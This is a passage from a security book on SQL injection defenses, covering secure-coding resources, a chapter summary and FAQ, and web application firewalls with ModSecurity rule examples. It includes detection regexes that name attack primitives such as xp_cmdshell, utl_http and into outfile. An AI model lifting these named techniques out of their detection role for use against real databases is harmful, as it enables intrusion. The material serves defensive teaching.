return '1=1'; -- always show the entire table<br />
end;<br />
/<br />
-- assign the policy function to the honeypot table TBLUSERS<br />
exec dbms_rls.add_policy (<br />
'APP_USER',<br />
'TBLUSERS',<br />
'GET_CUST_ID',<br />
'SECUSER',<br />
'',<br />
'SELECT,INSERT,UPDATE,DELETE');<br />
Additional Secure Development Resources<br />
Code-Level <strong>Defense</strong>s • Chapter 8 371<br />
A number of resources exist to promote secure applications by providing tools, resources,<br />
training, <strong>and</strong> knowledge to the developers writing those applications. The following is a list<br />
of the resources the authors of this book feel are the most useful:<br />
■■<br />
■■<br />
■■<br />
The Open Web Application Security Project (OWASP; www.owasp.org) is an open<br />
community promoting Web application security. OWASP has a number of projects<br />
that provide resources, guides, <strong>and</strong> tools to assist developers in underst<strong>and</strong>ing,<br />
finding, <strong>and</strong> addressing security issues in their code. Notable projects are the<br />
Enterprise Security API (ESAPI), which provides a collection of API methods for<br />
implementing security requirements such as input validation, <strong>and</strong> the OWASP<br />
Development Guide, which provides a comprehensive guide for secure<br />
development.<br />
The <strong>2009</strong> CWE/SANS Top 25 Most Dangerous Programming Errors ( http://cwe.<br />
mitre.org/top25/index.html) is a collaboration among MITRE, the SANS Institute,<br />
<strong>and</strong> a number of top security experts. It is intended to serve as an educational <strong>and</strong><br />
awareness tool for developers, <strong>and</strong> provides a lot of detail on the top 25<br />
programming errors as defined by the project—one of which is <strong>SQL</strong> injection.<br />
The SANS Software Security Institute ( www.sans-ssi.org) provides training <strong>and</strong><br />
certification in secure development, as well as a large amount of reference<br />
information <strong>and</strong> research contributed by SANS certified individuals.
372 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
■■<br />
■■<br />
■■<br />
■■<br />
Oracle’s Tutorial on Defending Against <strong>SQL</strong> <strong>Injection</strong> <strong>Attacks</strong> ( http://st-curriculum.<br />
oracle.com/tutorial/<strong>SQL</strong><strong>Injection</strong>/index.htm) walks you through the tools <strong>and</strong><br />
techniques for securing yourself against <strong>SQL</strong> injection.<br />
<strong>SQL</strong>Security.com ( www.sqlsecurity.com) is a site dedicated to Microsoft <strong>SQL</strong><br />
Server security, <strong>and</strong> contains resources for tackling <strong>SQL</strong> injection as well as other<br />
<strong>SQL</strong> Server security problems.<br />
Red-Database-Security ( www.red-database-security.com) is a company specializing<br />
in Oracle security. Its site has a large number of presentations <strong>and</strong> white papers on<br />
Oracle security available for download.<br />
Pete Finnegan Limited ( http://petefinnigan.com) also provides a large amount of<br />
information for securing Oracle databases.
Summary<br />
Code-Level <strong>Defense</strong>s • Chapter 8 373<br />
In this chapter, we examined several recommended techniques for securing an application<br />
against <strong>SQL</strong> injection. These techniques can all be effective in mitigating part of the<br />
problem; however, you will likely need to implement several of the techniques in this<br />
chapter to ensure effective protection.<br />
For this reason, you should look at all of the solutions presented <strong>and</strong> determine where<br />
you can integrate them into your application. If you cannot integrate a particular solution,<br />
determine whether there is an additional technique that you can use to provide the coverage<br />
you seek. Remember that each technique we discussed in this chapter should represent only<br />
one part of your defense-in-depth strategy for protecting your application at each level.<br />
Consider where you will use whitelist input validation with the application’s input gathering,<br />
where you will use output encoding between layers <strong>and</strong> before the database, how you will<br />
encode information coming from the database, how you will be canonicalizing <strong>and</strong>/or<br />
normalizing data before validating it, <strong>and</strong> how data access to the database will be architected<br />
<strong>and</strong> implemented. All of these combined will keep you secure from <strong>SQL</strong> injection.<br />
Solutions Fast Track<br />
Using Parameterized Statements<br />
˛˛ Dynamic <strong>SQL</strong>, or assembling an <strong>SQL</strong> query as a string containing user-controllable<br />
input <strong>and</strong> then submitting it to the database, is the primary cause of <strong>SQL</strong> injection<br />
vulnerabilities.<br />
˛˛ You should use parameterized statements (also known as prepared statements)<br />
instead of dynamic <strong>SQL</strong> to assemble an <strong>SQL</strong> query safely.<br />
˛˛ You can use parameterized statements only when you’re supplying data; you cannot<br />
use them to supply <strong>SQL</strong> keywords or identifiers (such as table or column names).<br />
Validating Input<br />
˛˛ Always use whitelist input validation (accepting only the “known good” input you<br />
are expecting) where possible.<br />
˛˛ Ensure that you validate the type, size, range, <strong>and</strong> content of all user-controllable<br />
input to the application.<br />
˛˛ Use blacklist input validation (rejecting “known bad” or signature–based input)<br />
only when you cannot use whitelist input validation.<br />
˛˛ Never use blacklist input validation on its own. Always combine it with output<br />
encoding at the very least.
374 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
Encoding Output<br />
˛˛ Ensure that <strong>SQL</strong> queries containing user-controllable input are encoded correctly<br />
to prevent single quotes or other characters from altering the query.<br />
˛˛<br />
If you’re using LIKE clauses, ensure that LIKE wildcards are appropriately encoded.<br />
˛˛ Ensure that data received from the database undergoes appropriate context-sensitive<br />
input validation <strong>and</strong> output encoding prior to use.<br />
Canonicalization<br />
˛˛ Input validation filters <strong>and</strong> output encoding should be performed after input has<br />
been decoded or is in canonical form.<br />
˛˛ Be aware that there are multiple representations of any single character,<br />
<strong>and</strong> multiple ways to encode it.<br />
˛˛ Where possible, use whitelist input validation <strong>and</strong> reject non-canonical forms<br />
of input.<br />
Designing to Avoid the Dangers of <strong>SQL</strong> <strong>Injection</strong><br />
˛˛ Use stored procedures so that you can have more granular permissions at the<br />
database level.<br />
˛˛ You can use a data access abstraction layer to enforce secure data access across an<br />
entire application.<br />
˛˛ Consider additional controls over sensitive information at design time.
Code-Level <strong>Defense</strong>s • Chapter 8 375<br />
Frequently Asked Questions<br />
Q: Why can’t I use parameterized statements to supply table or column names?<br />
A: You can’t supply <strong>SQL</strong> identifiers in a parameterized statement, as these are compiled at<br />
the database <strong>and</strong> then filled in with the supplied data. This requires the <strong>SQL</strong> identifiers<br />
to be present at compile time, before the data is supplied.<br />
Q: Why can’t I have a parameterized ORDER BY clause?<br />
A: This is for the same reason as for the previous question, as an ORDER BY contains an<br />
<strong>SQL</strong> identifier, namely the column to order by.<br />
Q: How do I use parameterized statements in X technology with Y database?<br />
A: The majority of modern programming languages <strong>and</strong> databases support parameterized<br />
statements. Try looking at the documentation of the database access API you are using.<br />
Remember that these are sometimes referred to as prepared statements.<br />
Q: How do I parameterize a stored procedure call?<br />
A: In most programming languages, this is very similar to or the same as using a<br />
parameterized statement. Try looking at the documentation of the database access<br />
API you are using. These may be referred to as callable statements.<br />
Q: Where can I get a good blacklist for validating X?<br />
A: Unfortunately, what you would need to put in the blacklist will be specific to the<br />
context of your application. Also, you shouldn’t use blacklists, if possible, because you<br />
cannot blacklist every potential attack or malicious input. If you must use blacklists,<br />
make sure you use output encoding as well, or that you are using blacklist input<br />
validation as only one of your validation approaches.<br />
Q: So, if I use whitelist input validation, am I safe?<br />
A: No. It depends on what you’re allowing through. For example, you may allow single<br />
quotes to be input, which will create issues if that input is included in dynamic <strong>SQL</strong>.<br />
Q: Where are good places to use whitelist input validation? Blacklist input validation?<br />
A: You should use whitelist input validation in the application at the point the input is<br />
accepted, allowing you to apply context-sensitive validation at that point. A good<br />
place to have blacklist validation is as an additional control at a Web application firewall<br />
or similar to enable you to detect obvious <strong>SQL</strong> injection hacking attempts.
376 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
Q: So, I need to encode input to the database <strong>and</strong> from it as well? Why?<br />
A: If you’re using dynamic <strong>SQL</strong> anywhere, you need to ensure that the content you are<br />
submitting to the database will not cause an <strong>SQL</strong> injection issue. This doesn’t mean that<br />
malicious content has been rendered safe, though. It could be dangerous when queried<br />
from the database <strong>and</strong> used in dynamic <strong>SQL</strong> elsewhere.<br />
Q: At what point should I encode?<br />
A: You should encode close to where you use the information. Therefore, you should<br />
encode when submitting information to the database before it goes to the database.<br />
You should encode information that comes from the database as close to where it is<br />
used as possible; for example, before being presented to the user (encode for cross-site<br />
scripting), or before it is used in dynamic <strong>SQL</strong> (encode for <strong>SQL</strong> injection).<br />
Q: How do I perform canonicalization/normalization on input I’ve received in technology X?<br />
A: Refer to your documentation of the framework in which you’re developing for<br />
canonicalization <strong>and</strong> normalization support. Alternatively, you could consider using an<br />
external framework such as icu for normalization or iconv to convert the input to ASCII<br />
if no other support is available.<br />
Q: Why is Unicode so complex with canonicalization?<br />
A: Unicode allows a character to be represented in a multiple-byte form. Because of the way<br />
Unicode is generated, it is possible for there to be multiple representations of the same<br />
character. It is also possible in cases where an out-of-date or badly implemented Unicode<br />
interpreter is used, that additional invalid presentations of a character may also work.<br />
Q: I can use dynamic <strong>SQL</strong> in a stored procedure, can’t I?<br />
A: Yes. But be aware that you can have <strong>SQL</strong> injection in stored procedures as well. If you<br />
have user-controllable information being included in a dynamic <strong>SQL</strong> query in a stored<br />
procedure, you will be vulnerable.<br />
Q: I use Hibernate, so I’m safe from <strong>SQL</strong> injection, right?<br />
A: Wrong. Hibernate does encourage secure database access behavior, but it is still<br />
possible to create <strong>SQL</strong> injectable code in Hibernate, especially where you’re using<br />
native queries. Avoid dynamic <strong>SQL</strong>, <strong>and</strong> make sure you’re using parameterized<br />
statements with bound variables.
Chapter 9<br />
Platform-Level<br />
<strong>Defense</strong>s<br />
Solutions in this chapter:<br />
■■<br />
■■<br />
■■<br />
Using Runtime Protection<br />
Securing the Database<br />
Additional<br />
Deployment Considerations<br />
˛ Summary<br />
˛ Solutions Fast Track<br />
˛ Frequently Asked Questions<br />
377
378 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
Introduction<br />
In Chapter 8, we discussed practices <strong>and</strong> defenses that you can employ at the code level<br />
to prevent <strong>SQL</strong> injection. In this chapter, we’ll shift our focus to platform-level defenses<br />
that detect, mitigate, <strong>and</strong> prevent <strong>SQL</strong> injection. A platform-level defense is any runtime<br />
enhancement or configuration change that can be made to increase the application’s<br />
overall security. The scope of protection we’ll cover in this chapter varies; however, as a<br />
whole the techniques we’ll discuss can help you to achieve a multilayered security<br />
architecture.<br />
First we’ll examine runtime protection technologies <strong>and</strong> techniques, such as Web server<br />
plug-ins <strong>and</strong> leveraging application framework features. We’ll follow this with strategies for<br />
securing the data in the database, as well as the database itself, to help reduce the impact<br />
of exploitable <strong>SQL</strong> injection vulnerabilities. Lastly, we’ll look at what you can do at the<br />
infrastructure level to reduce the threat.<br />
It is important to remember that the solutions discussed in this chapter are not a<br />
substitute for writing secure code, but are complementary. A hardened database does not<br />
stop <strong>SQL</strong> injection, but makes it significantly more difficult to exploit. A security filter<br />
can serve as a virtual patch between vulnerability detection <strong>and</strong> code correction as well<br />
as a formidable defense against zero-day threats, such as the “uc8010” automated <strong>SQL</strong><br />
injection attack that infected well over 100,000 Web sites in a few days. Platform-level<br />
security is an important component to the overall security strategy for both existing <strong>and</strong><br />
new applications.<br />
Using Runtime Protection<br />
In this section, we’ll consider runtime protection to be any security solution that you can<br />
use to detect, mitigate, or prevent <strong>SQL</strong> injection that is deployable without recompiling<br />
the vulnerable application’s source code. The solutions covered here are primarily software<br />
plug-ins for Web servers <strong>and</strong> development frameworks (e.g., the .NET Framework, J2EE,<br />
PHP, etc.) or techniques for leveraging/extending features of the Web or application<br />
platform. Most of the software solutions we’ll discuss are free <strong>and</strong> are available for download<br />
on the Internet. We will not cover commercial products, although some may implement<br />
one or more of the strategies <strong>and</strong> techniques discussed here.<br />
Runtime protection is a valuable tool for mitigating <strong>and</strong> preventing exploitation of known<br />
<strong>SQL</strong> injection vulnerabilities. Fixing the vulnerable source code is always the ideal solution;<br />
however, the development effort required is not always feasible, practical, cost-effective, or<br />
unfortunately a high priority. Commercial off-the-shelf (COTS) applications are often<br />
purchased in compiled format, which eliminates the possibility of fixing the code. Even if<br />
uncompiled code is available for a COTS application, customizations may violate support<br />
contracts <strong>and</strong>/or prevent the software vendor from providing updates according to its normal
Platform-Level <strong>Defense</strong>s • Chapter 9 379<br />
release cycle. Legacy applications close to retirement may not warrant the time <strong>and</strong> effort<br />
required to make the necessary code changes. Organizations may intend to make a code<br />
change, but don’t have the resources in the near term to do so. These common scenarios<br />
highlight the need for runtime protection in the form of virtual patching or b<strong>and</strong>-aid solutions.<br />
Even if the time <strong>and</strong> resources are available for code fixes, runtime protection can<br />
still be a valuable layer of security to detect or thwart exploitation of unknown <strong>SQL</strong><br />
injection vulnerabilities. If the application has never undergone security code review or<br />
penetration testing, application owners might not be aware of the vulnerabilities. There<br />
is also the threat of “zero-day” exploit techniques as well as the latest <strong>and</strong> greatest <strong>SQL</strong><br />
injection worm traversing the Internet. In this way, runtime protection is not just a<br />
reactive defense mechanism, but also a proactive step toward comprehensively securing<br />
an application.<br />
Although runtime protection provides many benefits, you need to consider some of<br />
the costs that may be involved. Depending on the solution, you should expect some level of<br />
performance degradation (as you would expect anytime additional processing <strong>and</strong> overhead<br />
are incurred). When evaluating a solution, especially a commercial one, it is important to ask<br />
for documented performance statistics. The other point of caution is that some runtime<br />
solutions are more difficult to configure than others. If the solution is overly complex,<br />
the time <strong>and</strong> resources spent getting it to work may exceed the costs of actually fixing the<br />
code, or worse yet, you may decide not to use it at all. Ensure that the solution you select<br />
comes with detailed installation instructions, configuration examples, <strong>and</strong> support<br />
(this doesn’t always mean paid support; some free solutions provide good online support<br />
through forums). The key to getting the most out of runtime protection is a willingness<br />
to learn the boundaries of the technology <strong>and</strong> evaluate how it can best help you.<br />
Web Application Firewalls<br />
The most well-known runtime solution in Web application security is the use of a Web<br />
application firewall (WAF). A WAF is a network appliance or software-based solution that<br />
adds security features to a Web application. Specifically, we’re focusing on what WAFs can<br />
offer in terms of <strong>SQL</strong> injection protection.<br />
Software-based WAFs are typically modules embedded into the Web server or application<br />
with minimal configuration. Primary benefits of software-based WAFs are that the Web<br />
infrastructure remains unchanged, <strong>and</strong> HTTP/HTTPS communications are h<strong>and</strong>led<br />
seamlessly because they run inside the Web- or application-hosting process. Appliance-based<br />
WAFs don’t consume Web server resources <strong>and</strong> they can protect multiple Web applications<br />
of varying technologies. We will not cover network appliances any further, although you can<br />
use some of the software solutions as a network appliance when running on a Web server<br />
configured as a reverse proxy server.
380 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
Notes from the Underground…<br />
Need Help Evaluating a WAF?<br />
Unfortunately, the usefulness of WAFs is sometimes criticized; however, the criticism is<br />
usually targeted at a specific implementation or commercial product. Regardless<br />
of how you feel about WAFs, they will be a mainstay of Web application security,<br />
especially as st<strong>and</strong>ard bodies such as the Payment Card Industry (PCI) are endorsing<br />
them as an option to satisfy Requirement 6.6.<br />
To help evaluate the various characteristics of a potential WAF solution, the Web<br />
Application Security Consortium (WASC) published the “Web Application Firewall<br />
Evaluation Criteria” (WAFEC) document (www.webappsec.org/projects/wafec/).<br />
This provides a good start point for beginning your evaluation of a WAF solution.<br />
Using ModSecurity<br />
The de facto st<strong>and</strong>ard for WAFs is the open source ModSecurity (www.modsecurity.org/).<br />
ModSecurity is implemented as an Apache module; however, it can protect virtually any<br />
Web application (even ASP <strong>and</strong> ASP.NET Web applications) when the Apache Web server<br />
is configured as a reverse proxy. You can use ModSecurity for attack prevention, monitoring,<br />
intrusion detection, <strong>and</strong> general application hardening. We will use ModSecurity as the<br />
primary example for discussing key features in detecting <strong>and</strong> preventing <strong>SQL</strong> injection<br />
when using a WAF.<br />
Configurable Rule Set<br />
Web application environments are unique, <strong>and</strong> WAFs must be highly configurable to<br />
accommodate a wide variety of scenarios. The strength of ModSecurity is its rule language,<br />
which is a combination of configuration directives <strong>and</strong> a simple programming language applied<br />
to HTTP requests <strong>and</strong> responses. The outcome is usually a specific action, such as allowing the<br />
request to pass, logging the request, or blocking it. Before looking at specific example, let’s first<br />
look at the generic syntax of the ModSecurity directive SecRule, as shown in Figure 9.1.<br />
Figure 9.1 Generic Syntax for SecRule<br />
SecRule VARIABLE OPERATOR [ACTIONS]
Platform-Level <strong>Defense</strong>s • Chapter 9 381<br />
The VARIABLE attribute tells ModSecurity where to look in the request or response,<br />
OPERATOR tells ModSecurity how to check this data, <strong>and</strong> ACTIONS determines what<br />
to do when a match occurs. The ACTIONS attribute is optional for a rule, as default global<br />
actions can be defined.<br />
You can configure ModSecurity rules to achieve a negative (i.e., blacklist) or positive<br />
(i.e., whitelist) security model when h<strong>and</strong>ling HTTP request data. Let’s look at Figure 9.2,<br />
which is an actual blacklist <strong>SQL</strong> injection rule from the Generic <strong>Attacks</strong> rule file (modsecurity_<br />
crs_40_generic_attacks.conf ) of the ModSecurity Core Rule Set. The following bullets<br />
walk you through the rule <strong>and</strong> describe each configuration directive. For additional<br />
information on ModSecurity directives, refer to the official ModSecurity documentation<br />
at www.modsecurity.org/documentation/modsecurity-apache/2.5.7/modsecurity2-<br />
apache-reference.html.<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
The rule is a security rule ( SecRule), which is used to analyze data <strong>and</strong> perform<br />
actions based on the results.<br />
The rule will be applied to the request body ( phase:2). The specific targets for<br />
analysis on the request body are the request path (REQUEST_FILENAME),<br />
all request parameter values including POST data (ARGS), <strong>and</strong> request parameter<br />
names (ARGS_NAMES).<br />
Each target is matched against the rather large regular expression pattern. Note<br />
that capturing (capture) has been enabled for this regular expression. This means<br />
data that matches parts of the pattern that are grouped with parentheses will be<br />
later accessible with substitution variables 0 through 9.<br />
Prior to the match, the request data is first subject to a number of translations<br />
(denoted by the t: syntax), to help decode evasive encodings employed by the<br />
attacker. The first is t:none, which clears all previously set translation functions from<br />
previous rules, <strong>and</strong> the last is t:lowercase, which converts all characters to lowercase.<br />
The in-between translation functions should be self-explanatory (refer to “Request<br />
Normalization” for more information about data translations).<br />
ModSecurity is instructed that for this rule the response body will also be logged<br />
(ctl:auditLogParts=+E).<br />
Next, a successful match of the rule needs to be logged ( log). This will go into the<br />
Apache error log file <strong>and</strong> the ModSecurity audit log (auditlog). A message indicating<br />
that this is an <strong>SQL</strong> injection attack is added to the rule (msg:‘<strong>SQL</strong> injection Attack’)<br />
as well as a tag to classify the attack category in the log (tag:‘WEB_ATTACK/<br />
<strong>SQL</strong>_INJECTION’). Additionally, part of the matched data will also be logged<br />
( logdata: ‘%{TX.0}’) via the capturing feature previously mentioned. All data is<br />
properly escaped before logging to avoid log-forging attacks.
382 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
■■<br />
■■<br />
Successful matches are considered critical ( severity: ‘CRITICAL’).<br />
The rule is also assigned a unique ID ( id:‘950001’)<br />
Figure 9.2 <strong>SQL</strong> <strong>Injection</strong> Rule from the Generic <strong>Attacks</strong> Rule File<br />
# <strong>SQL</strong> injection<br />
SecRule REQUEST_FILENAME|ARGS|ARGS_NAMES<br />
"(?:\b(?:(?:s(?:elect\b(?:.{1,100}?\b(?:(?:length|count|top)\b.{1,100}?\<br />
bfrom|from\b.{1,100}?\bwhere)|.*?\b(?:d(?:ump\b.*\bfrom|ata_type)|(?:to_<br />
(?:numbe|cha)|inst)r))|p_(?:(?:addextendedpro|sqlexe)c|(?:oacreat|prepar)e|execute<br />
(?:sql)?|makewebtask)|ql_(?:longvarchar|variant))|xp_(?:reg(?:re(?:movemultistring|<br />
ad)|delete(?:value|key)|enum(?:value|key)s|addmultistring|write)|e(?:xecresultset|<br />
numdsn)|(?:terminat|dirtre)e|availablemedia|loginconfig|cmdshell|filelist|makecab|<br />
ntsec)|u(?:nion\b.{1,100}?\bselect|tl_(?:file|http))|group\b.*\bby\b.{1,100}?\<br />
bhaving|d(?:elete\b\W*?\bfrom|bms_java)|load\b\W*?\bdata\b.*\<br />
binfile|(?:n?varcha|tbcreato)r)\b|i(?:n(?:to\b\W*?\b(?:dump|out)file|sert\b\W*?\<br />
binto|ner\b\W*?\bjoin)\b|(?:f(?:\b\W*?\(\W*?\bbenchmark|null\b)|snull\b)\W*?\<br />
()|a(?:nd\b ?(?:\d{1,10}|[\'\"][^=]{1,10}[\'\"]) ?[=]+|utonomous_<br />
transaction\b)|o(?:r\b ?(?:\d{1,10}|[\'\"][^=]{1,10}[\'\"])<br />
?[=]+|pen(?:rowset|query)\b)|having\b ?(?:\d{1,10}|[\'\"][^=]{1,10}[\'\"])<br />
?[=]+|print\b\W*?\@\@|cast\b\W*?\()|(?:;\W*?\b(?:shutdown|drop)|\@\@version)\b|'<br />
(?:s(?:qloledb|a)|msdasql|dbo)')" \<br />
"phase:2,capture,t:none,t:htmlEntityDecode,t:replaceComments,t:compressWhiteSpace,<br />
t:lowercase,ctl:auditLogParts=+E,log,auditlog,msg:'<strong>SQL</strong> injection<br />
Attack',id:'950001',tag:'WEB_ATTACK/<strong>SQL</strong>_INJECTION',logdata:'%{TX.0}',severity:<br />
'CRITICAL'"<br />
The ModSecurity Core Rule Set includes blacklist rules for <strong>SQL</strong> injection <strong>and</strong> blind<br />
<strong>SQL</strong> injection, which, depending on the application, could generate false positives. Therefore,<br />
the default action for these rules is log to avoid blocking legitimate requests out-of-the-box.<br />
This allows us to weed out possible false positives without affecting normal application<br />
behavior <strong>and</strong> tune the rules so that we are comfortable setting them to block should we be<br />
faced with a zero-day threat. False positives are not unique to ModSecurity; all WAFs will<br />
generate false positives if they are not properly tuned. ModSecurity’s Core Rule Set default<br />
behavior is preferable, as you want to monitor application behavior <strong>and</strong> tune rules before<br />
turning on active protection in production environments. If you are using ModSecurity to<br />
patch a known vulnerability, you can build a custom rule set that achieves positive security<br />
(whitelisting).<br />
Figure 9.3 shows a custom whitelist rule that you can use to apply a virtual patch to a<br />
PHP script. Requests to script.php must contain one parameter named statid <strong>and</strong> the value<br />
must be a numerical value from one to three digits long. With this patch in place,<br />
exploitation of an <strong>SQL</strong> injection vulnerability via the statid parameter would not be possible.
Figure 9.3 Whitelist Rule to Patch a Vulnerable PHP Script<br />
<br />
SecRule &ARGS "!@eq 1"<br />
SecRule ARGS_NAMES "!^statid$"<br />
SecRule ARGS:statID "!^\d{1,3}$"<br />
<br />
Platform-Level <strong>Defense</strong>s • Chapter 9 383<br />
Request Coverage<br />
<strong>SQL</strong> injection protection can be very tricky for a WAF. Attack payloads can manifest<br />
themselves virtually anywhere within an HTTP request, such as the querystring, POST data,<br />
cookies, custom <strong>and</strong> st<strong>and</strong>ard HTTP headers (e.g., Referer, Server, etc.), or even parts of the<br />
URL path. ModSecurity can h<strong>and</strong>le any of these scenarios. Figure 9.4 is an example list of<br />
variables (i.e., targets for analysis) that ModSecurity supports. This should give you an idea of<br />
the comprehensive request-level protection that ModSecurity provides <strong>and</strong> that a WAF must<br />
implement to adequately protect against <strong>SQL</strong> injection:<br />
Figure 9.4 ModSecurity REQUEST Variables<br />
REQUEST_BASENAME<br />
REQUEST_BODY<br />
REQUEST_COOKIES<br />
REQUEST_COOKIES_NAMES<br />
REQUEST_FILENAME<br />
REQUEST_HEADERS<br />
REQUEST_HEADERS_NAMES<br />
REQUEST_LINE<br />
REQUEST_METHOD<br />
REQUEST_PROTOCOL<br />
REQUEST_URI<br />
REQUEST_URI_RAW<br />
Request Normalization<br />
Attack strings can be encoded in a variety of ways to avoid detection <strong>and</strong> easily defeat<br />
simple input validation filters. ModSecurity is capable of h<strong>and</strong>ling virtually any complex<br />
encoding scenario, as it supports a wide variety of transformation functions <strong>and</strong> can apply<br />
those functions multiple times per rule <strong>and</strong> in any order. Figure 9.5 shows a list of<br />
transformation functions from the ModSecurity Reference Manual.
384 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
Figure 9.5 ModSecurity Transformation Functions<br />
base64Decode<br />
base64Encode<br />
compressWhitespace<br />
cssDecode<br />
escapeSeqDecode<br />
hexDecode<br />
hexEncode<br />
htmlEntityDecode<br />
jsDecode<br />
length<br />
lowercase<br />
md5<br />
none<br />
normalisePath<br />
normalisePathWin<br />
parityEven7bit<br />
parityOdd7bit<br />
parityZero7bit<br />
removeNulls<br />
removeWhitespace<br />
replaceComments<br />
replaceNulls<br />
urlDecode<br />
urlDecodeUni<br />
urlEncode<br />
sha1<br />
trimLeft<br />
trimRight<br />
trim<br />
If for some reason built-in functions don’t meet your needs, you can build custom<br />
transformation functions via ModSecurity’s support for the Lua scripting language.<br />
Response Analysis<br />
Another key feature of a WAF when it comes to mitigating <strong>SQL</strong> injection is the ability to<br />
suppress key information leakage, such as detailed <strong>SQL</strong> error messages. Refer to Figure 9.6,<br />
which is an actual outbound rule from the Outbound rule file (modsecurity_crs_50_outbound.conf<br />
) of the ModSecurity Core Rule Set.
Platform-Level <strong>Defense</strong>s • Chapter 9 385<br />
Figure 9.6 <strong>SQL</strong> Errors Leakage<br />
Rule from the Outbound Rule File<br />
# <strong>SQL</strong> Errors leakage<br />
SecRule RESPONSE_BODY<br />
"(?:\b(?:(?:s(?:elect list because it is not contained in (?:an aggregate function<br />
<strong>and</strong> there is no|either an aggregate function or the) GROUP BY clause|upplied<br />
argument is not a valid (?:(?:M(?:S |y)|Postgre)<strong>SQL</strong>|O(?:racle|DBC)))|S(?:yntax<br />
error converting the \w+ value .*? to a column of data type|QL Server does not<br />
exist or access denied)|Either BOF or EOF is True, or the current record has been<br />
deleted(?:; the operation|\. Requested)|The column prefix .{0,50}? does not match<br />
with a table name or alias name used in the query|Could not find server '\w+' in<br />
sysservers\. execute sp_addlinkedserver)\b|Un(?:closed quotation mark before the<br />
character string\b|able to connect to Postgre<strong>SQL</strong> server:)|(?:Microsoft OLE DB<br />
Provider for .{0,30} [eE]rror |error '800a01b8)'|(?:Warning: mysql_connect\<br />
(\)|Postgre<strong>SQL</strong> query failed):|You have an error in your <strong>SQL</strong> syntax(?: near<br />
'|;)|cannot take a \w+ data type as an argument\*.|incorrect syntax near (?:\'|the\<br />
b|@@error\b)|microsoft jet database engine error '8|ORA-\d{5}: )|\[Microsoft\]\<br />
[ODBC )" \<br />
"phase:4,t:none,ctl:auditLogParts=+E,deny,log,auditlog,status:500,msg:'<strong>SQL</strong><br />
Information Leakage',id:'970003',tag:'LEAKAGE/ERRORS',severity:'4'"<br />
If the message in the response successfully matches against the regular expression<br />
(indicating that an <strong>SQL</strong> error has occurred), ModSecurity sends a 501 status code. This is<br />
non-st<strong>and</strong>ard behavior, but it is used to confuse automated clients <strong>and</strong> scanners.<br />
This type of response analysis <strong>and</strong> error suppression does not eliminate the <strong>SQL</strong><br />
injection vulnerability or help in the case of blind <strong>SQL</strong> injection, but it is still an important<br />
defense-in-depth security mechanism.<br />
Intrusion Detection Capabilities<br />
Lastly, WAFs should be able to monitor application behavior passively, take action in the<br />
event of suspicious behavior, <strong>and</strong> maintain a non-reputable log of events for a forensic<br />
analysis following an <strong>SQL</strong> injection incident. The logs should give you the information to<br />
determine whether your application was attacked <strong>and</strong> provide enough information for<br />
reproducing the attack string. Blocking <strong>and</strong> rejecting malicious input aside, the ability to add<br />
intrusion detection features to your application without changing a line of code is a strong<br />
argument for the use of WAFs. When performing a forensic analysis following an <strong>SQL</strong><br />
injection incident, nothing is more frustrating than having to rely on Web server log files,<br />
which often contain only a small subset of the data sent in the request.<br />
In summary, with ModSecurity it is possible to stop <strong>SQL</strong> injection attacks, patch a<br />
known <strong>SQL</strong> injection vulnerability, detect attack attempts, <strong>and</strong> suppress <strong>SQL</strong> error messages<br />
that often facilitate exploitation of <strong>SQL</strong> injection vulnerabilities. Now that we’ve discussed
386 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
ModSecurity <strong>and</strong> WAFs in general, we’re going to look at some solutions that could be<br />
considered a WAF but are not as robust. However, they can be just as effective depending on<br />
the scenario, <strong>and</strong> they can be potentially cheaper in cost <strong>and</strong> resource requirements to deploy.<br />
Intercepting Filters<br />
Most WAFs implement the Intercepting Filter pattern or include one or more implementations<br />
in their overall architecture. Filters are a series of independent modules that you can chain<br />
together to perform processing before <strong>and</strong> after the core processing of a requested resource (Web<br />
page, URL, script, etc.). Filters do not have explicit dependencies on each other; this allows you<br />
to add new filters without affecting existing filters. This modularity makes filters reusable across<br />
applications. You can add filters to applications at deployment when implemented as a Web<br />
server plug-in or when activated dynamically within an application configuration file.<br />
Filters are ideal for performing centralized, repeatable tasks across requests <strong>and</strong> responses<br />
that are loosely coupled with core application logic. They are also good for security functions<br />
such as input validation, request/response logging, <strong>and</strong> transforming outgoing responses.<br />
In the next two sections, we’re going to look at two common filter implementations:<br />
Web server plug-ins <strong>and</strong> application framework modules. You can use both of them for<br />
runtime <strong>SQL</strong> injection protection. Figure 9.7 shows where each is executed as the HTTP<br />
request <strong>and</strong> response passes to/from the Web browser.<br />
Figure 9.7 Diagram Depicting<br />
Web Server <strong>and</strong> Application Filters<br />
Web Server Filters<br />
You can implement filters as Web server modules/plug-ins, which extend the core request<br />
<strong>and</strong> response h<strong>and</strong>ling application program interface (API) of the Web server platform.<br />
Basically, requests <strong>and</strong> responses h<strong>and</strong>led by the Web server pass through a series of phases,
Platform-Level <strong>Defense</strong>s • Chapter 9 387<br />
<strong>and</strong> modules can register for execution at each phase. Web server modules permit customized<br />
h<strong>and</strong>ling of a request before the request reaches the Web application <strong>and</strong> after it has generated<br />
a response. All of this occurs independently of other Web server modules that might be<br />
registered <strong>and</strong> independently of the Web application’s underlying logic. This feature makes<br />
Web server modules a good implementation choice for filters. Popular Web server platforms<br />
such as Apache, Netscape, <strong>and</strong> Internet Information Server (IIS) all support this type of<br />
architecture. Unfortunately, because each exposes its own API, you cannot leverage the<br />
modules across Web server platforms.<br />
A clear advantage of Web server modules is that they are not bound to a particular Web<br />
application framework or programming language. For example, IIS plug-ins, called ISAPI<br />
filters, can be used to validate <strong>and</strong> monitor requests bound for classic ASP <strong>and</strong> ASP.NET<br />
Web applications, as well as transform their response content. When the Web server is<br />
configured to use a connector (a filter that routes requests to the appropriate resource h<strong>and</strong>ler)<br />
or in reverse proxy server mode, filters can be leveraged to protect virtually any Web application<br />
(i.e., you can use IIS ISAPI filters to protect J2EE, PHP, <strong>and</strong> ColdFusion Web applications).<br />
Lastly, because filters are executed for every Web page request, performance is critical. Web<br />
server filters are typically implemented in a native programming language such as C or C++,<br />
which can be very fast, but has the potential to introduce new classes of vulnerabilities to<br />
